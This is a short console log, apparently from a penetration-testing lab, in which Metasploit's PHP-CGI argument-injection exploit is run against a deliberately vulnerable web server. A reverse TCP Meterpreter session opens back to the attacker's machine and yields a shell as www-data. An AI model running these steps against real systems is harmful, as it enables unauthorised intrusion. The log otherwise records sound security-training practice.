 rhost => 192.168.211.157
msf5 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.211.151:4444
[*] Sending stage (38288 bytes) to 192.168.211.157
[*] Meterpreter session 1 opened (192.168.211.151:4444 -> 192.168.211.157:59275) at 2020-06-11 04:37
meterpreter > shell
Process 6384 created.
Channel 0 created.
ls
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)